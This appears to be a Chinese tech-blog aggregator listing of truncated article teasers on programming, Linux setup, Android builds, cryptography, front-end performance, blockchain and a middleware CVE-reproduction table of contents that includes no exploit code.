

03、Python 字符串高级用法

目录 Python 字符串高级用法转义字符字符串格式化序列相关的方法大小写相关的方法dir 可以查看某个类的所有方法删除空白查找、替换相关方法 Python 字符串高级用法 转义字符 字符串格式化 序列相关的方法 字符串本质就是由多个字符组成,字符串的本质就是不可变序…...





armbian安装gcc、g++

文章目录 安装GCC安装G 安装GCC 打开终端,更新软件包列表: sudo apt update安装GCC: sudo apt install gcc如果需要安装特定版本的GCC,可以使用以下命令: sudo apt install gcc-<version> # sudo apt install g…...



Linux多线程服务端编程:使用muduo C++网络库 学习笔记 第二章 线程同步精要

并发编程有两种基本模型,一种是message passing,另一种是shared memory。在分布式系统中,运行在多台机器上的多个进程的并行编程只有一种实用模型:message passing。在单机上,我们也可以照搬message passing作为多个进…...

中间件安全-CVE复现WeblogicJenkinsGlassFish漏洞复现

目录 服务攻防-中间件安全&CVE复现&Weblogic&Jenkins&GlassFish漏洞复现中间件-Weblogic安全问题漏洞复现CVE_2017_3506漏洞复现 中间件-JBoos安全问题漏洞复现CVE-2017-12149漏洞复现CVE-2017-7504漏洞复现 中间件-Jenkins安全问题漏洞复现CVE-2017-1000353漏…...

辅助驾驶功能开发-功能规范篇(16)-2-领航辅助系统NAP-HMI人机交互

书接上回 2.3.7HMI人机交互 2.3.7.1显示 (1)图标 序号 图标状态 (图形、颜色供参考) 含义说明 备注 1 辅助驾驶功能READY (允许激活) 2 辅助驾驶功能激活 3 辅助驾驶系统故障 4...

[计算机入门] 应用软件介绍(娱乐类)

3.21 应用软件介绍(娱乐类) 3.21.1 音乐:酷狗 音乐软件是一类可以帮助人们播放、管理和发现音乐的应用程序。它们提供了丰富的音乐内容,用户可以通过搜索、分类浏览或个性化推荐等方式找到自己喜欢的歌曲、专辑或艺术家。音乐软件还通常支持创建和管理…...

SL8541 android系统环境+编译

1.Ubuntu系统的安装 最好使用ubuntu18.0.4 2.工具环境包的安装 // 安装Android8.1源码编译环境 sudo apt-get install openjdk-8-jdk --------------ok sudo apt-get install libx11-dev:i386 libreadline6-dev:i386 libgl1-mesa-dev g-multilib --------------ok sudo…...

【苍穹外卖 | 项目日记】第八天

前言: 昨天晚上跑完步回来宿舍都快停电了,就没写项目日记,今天补上 目录 前言: 今日完结任务: 今日收获: 引入百度地图接口: 引入spring task ,定时处理异常订单: …...



概念解析 | 毫米波雷达与计算机视觉的融合

注1:本文系“概念解析”系列之一,致力于简洁清晰地解释、辨析复杂而专业的概念。本次辨析的概念是:毫米波雷达与计算机视觉的融合。 毫米波雷达与计算机视觉的融合 Sensors | Free Full-Text | MmWave Radar and Vision Fusion for Object Detection in Autonomous Driving: A …...

嵌入式硬件中常见的100种硬件选型方式

1请列举您知道的电阻、电容、电感品牌(最好包括国内、国外品牌)。 电阻: 美国:AVX、VISHAY 威世 日本:KOA 兴亚、Kyocera 京瓷、muRata 村田、Panasonic 松下、ROHM 罗姆、susumu、TDK 台湾:LIZ 丽智、PHY…...

Kubernetes 通过 Deployment 部署Jupyterlab

概要 在Kubernetes上部署jupyterlab服务,链接Kubernetes集群内的MySQL,实现简单的数据开发功能。 前置条件 镜像准备:自定义Docker镜像--Jupyterlab-CSDN博客 MySQL-Statefulset准备:StatefulSet 简单实践 Kubernetes-CSDN博客…...

【Linux常用命令15】shell脚本

shell概述:shell是一个命令行解释器,它接收应用程序或用户的命令,然后调用操作系统内核 Linux Shell 种类非常多, 常见的有: Bourne Shell (/usr/bin/sh 或/bin/sh)、 Bourne Again Shell (/bin/bash)、 C Shell (/us…...

LTE系统TDD无线帧结构特点

LTE系统TDD无线帧结构的特点主要表现在以下几个方面: 无线帧结构时间描述的最小单位是采样周期Ts。在LTE中,每个子载波为2048阶IFFT采样,△f15kHz,因此采样周期Ts1/(204815000)0.033us。 TDD的帧结构包括两个5ms的半帧࿰…...

微信小程序OA会议系统数据交互

前言 经过我们所写的上一文章:微信小程序会议OA系统其他页面-CSDN博客 在我们的是基础面板上面,可以看到出来我们的数据是死数据,今天我们就完善我们的是数据 后台 在我们去完成项目之前我们要把我们的项目后台准备好资源我放在我资源中&…...

TypeScript环境安装

一、windows环境 安装node,附带自动安装npm工具 安装tsc npm install -g typescript 对于不支持 Nuget 的项目类型,你可以使用 TypeScript Visual Studio 扩展。 你可以使用 Visual Studio 中的 Extensions > Manage Extensions 安装扩展。 安装下…...

css实现圆环展示百分比,根据值动态展示所占比例

代码如下 <view class""><view class"circle-chart"><view v-if"!!num" class"pie-item" :style"{background: conic-gradient(var(--one-color) 0%,#E9E6F1 ${num}%),}"></view><view v-else …...

)

椭圆曲线密码学(ECC)

一、ECC算法概述 椭圆曲线密码学(Elliptic Curve Cryptography)是基于椭圆曲线数学理论的公钥密码系统,由Neal Koblitz和Victor Miller在1985年独立提出。相比RSA,ECC在相同安全强度下密钥更短(256位ECC ≈ 3072位RSA…...

页面渲染流程与性能优化

页面渲染流程与性能优化详解(完整版) 一、现代浏览器渲染流程(详细说明) 1. 构建DOM树 浏览器接收到HTML文档后,会逐步解析并构建DOM(Document Object Model)树。具体过程如下: (…...

第一篇:Agent2Agent (A2A) 协议——协作式人工智能的黎明

AI 领域的快速发展正在催生一个新时代,智能代理(agents)不再是孤立的个体,而是能够像一个数字团队一样协作。然而,当前 AI 生态系统的碎片化阻碍了这一愿景的实现,导致了“AI 巴别塔问题”——不同代理之间…...

)

WEB3全栈开发——面试专业技能点P2智能合约开发(Solidity)

一、Solidity合约开发 下面是 Solidity 合约开发 的概念、代码示例及讲解,适合用作学习或写简历项目背景说明。 🧠 一、概念简介:Solidity 合约开发 Solidity 是一种专门为 以太坊(Ethereum)平台编写智能合约的高级编…...

今日科技热点速览

🔥 今日科技热点速览 🎮 任天堂Switch 2 正式发售 任天堂新一代游戏主机 Switch 2 今日正式上线发售,主打更强图形性能与沉浸式体验,支持多模态交互,受到全球玩家热捧 。 🤖 人工智能持续突破 DeepSeek-R1&…...

浅谈不同二分算法的查找情况

二分算法原理比较简单,但是实际的算法模板却有很多,这一切都源于二分查找问题中的复杂情况和二分算法的边界处理,以下是博主对一些二分算法查找的情况分析。 需要说明的是,以下二分算法都是基于有序序列为升序有序的情况…...

稳定币的深度剖析与展望

一、引言 在当今数字化浪潮席卷全球的时代,加密货币作为一种新兴的金融现象,正以前所未有的速度改变着我们对传统货币和金融体系的认知。然而,加密货币市场的高度波动性却成为了其广泛应用和普及的一大障碍。在这样的背景下,稳定…...

Caliper 配置文件解析:fisco-bcos.json

config.yaml 文件 config.yaml 是 Caliper 的主配置文件,通常包含以下内容: test:name: fisco-bcos-test # 测试名称description: Performance test of FISCO-BCOS # 测试描述workers:type: local # 工作进程类型number: 5 # 工作进程数量monitor:type: - docker- pro…...

Module Federation:Webpack.config.js文件中每个属性的含义解释)

MFE(微前端) Module Federation:Webpack.config.js文件中每个属性的含义解释

以Module Federation 插件详为例,Webpack.config.js它可能的配置和含义如下: 前言 Module Federation 的Webpack.config.js核心配置包括: name filename(定义应用标识) remotes(引用远程模块࿰…...